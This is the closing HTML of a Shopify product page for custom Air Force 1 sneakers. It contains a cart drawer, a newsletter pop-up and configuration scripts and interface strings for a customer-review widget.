        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
      </button>
      <div class="align-center"><div class="lightly-spaced-row"><span class="icon--large"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M15.321 9.5V5.321a3.321 3.321 0 0 0-6.642 0V9.5" stroke="currentColor" stroke-width="1.5"/><path stroke="currentColor" stroke-width="1.5" d="M5.357 7.705h13.286l1.107 13.563H4.25z"/></g></svg></span></div><div class="majortitle h1">Your cart is empty</div><div class="button-row">
            <a class="btn btn--primary button-row__btn" href="/collections/all">Start shopping</a>
          </div></div>
    </div>
  </cart-form>
</side-drawer>
</div><section id="shopify-section-sections--17086659723481__pop-up" class="shopify-section shopify-section-group-overlay-group cc-pop-up"><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463" media="print" onload="this.media='all'">
      <link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/pop-up.css?v=70691180908955657311703142463" media="print" onload="this.media='all'"><script src="//shecustomize.com/cdn/shop/t/15/assets/pop-up.js?v=79694370704392538431703142463" defer></script><style data-shopify>#sections--17086659723481__pop-up .modal__window {
        --bg-color: 255 255 255;
        --heading-color: 7 7 7;
        --text-color: 7 7 7;
        --link-color: 7 7 7;
        background: #ffffff;
        color: #070707;
      }</style><pop-up class="modal popup-section invisible fixed top-0 left-0 w-full h-full flex justify-center items-center"
            id="sections--17086659723481__pop-up"
            data-trigger="delay"
            data-delay="5"
            data-dismiss-days="30"
            data-mode=""
            data-show-on-mobile="true">
      <div class="modal__window modal__window--no-image-block flex relative text-start has-motion" role="dialog" aria-labelledby="sections--17086659723481__pop-up-heading" aria-modal="true" tabindex="-1">
        <button type="button" class="modal__close-btn absolute js-close-modal">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          <span class="visually-hidden">Close</span>
        </button><div class="flex-auto modal__content relative text-center"><h2 class="section__block section__block--heading h4" id="sections--17086659723481__pop-up-heading" >Sign up and save</h2><div class="section__block rte " >
                    <p>Entice customers to sign up for your mailing list with discounts or exclusive offers.</p>
                  </div><div class="section__block form-width mx-auto" ><div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>

                </div></div>
      </div>
    </pop-up>
</section>
<!-- END sections: overlay-group --><a href="#" class="page-shade" aria-label="Close"></a>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div><script src="//shecustomize.com/cdn/shop/t/15/assets/body-content.js?v=149505721719651277671703225603" type="text/javascript"></script>
<style> .shopify-payment-button__more-options {font-size: 15px !important;} </style>
<div id="shopify-block-Aa2RCOVlpZ3lvOFplV__15858443454929820475" class="shopify-block shopify-app-block"><script>
    
    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://contact.bestfreecdn.com/storage/js/contact-60023603395.js?ver=1769902476&shop=60023603395"></script>

</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"5.0","total_reviews":2,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":2,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":1,"cur_page":1,"limit":4,"count":2},"list":[{"id":25421775,"star":5,"author":"Martina ","author_country":"US","content":"highly recommend!","commented_at":"2024-03-17 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25423714,"star":5,"author":"Alberta R. ","author_country":"US","content":"Well deserved 5star rating!! Lovin this pair of shoes!!!","commented_at":"2023-12-02 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"5.0","total_reviews":2,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":2,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60023603395"
  script.dataset.page = "product"
	script.dataset.productId = "7730133631193"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60023603395,
	productName : "Custom Air Force 1 Cream Blue",
	productId : 7730133631193,
	productImage : ["\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":2,"layout":1,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":0,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FD9616","nostar_color":"#d9d9d9","card_bg_color":"#F1EAF3FF","box_bg_color":"#FFFFFFFF","verified_badge_color":"#02A523","badge_text_color":"#02A523","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":1,"reviews_per_page_number":4,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":1,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":2,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"SHECUSTOMIZE","item_type":2,"sidetab_setting":{"sidetab_is_enabled":1,"sidetab_background_color":"#F3E6FA","sidetab_font_color":"#000000","sidetab_button_text":"RealReviews❤","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thank you for your feedback!","submitted_successfully":"Your review has been submitted successfully","continue_shopping":"Continue shopping","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"You Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It’s okay","Didn’t like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe the question in detail","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thank you!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and \u003cb\u003ewill not appear in your live store\u003c/b\u003e. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click \u003c0\u003ehere\u003c/0\u003e to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#F3E6FA","review_button_text_color":"#000000","thanks_button_background_color":"#F3E6FA","thanks_button_text_color":"#000000","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    60023603395
</script><script id="tt_product" type="application/json">
    {"id": 7730133631193,"title": "Custom Air Force 1 Cream Blue", "image_url": "//shecustomize.com/cdn/shop/products/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<div id="seal-review-collection"></div>

</div></body>
</html>
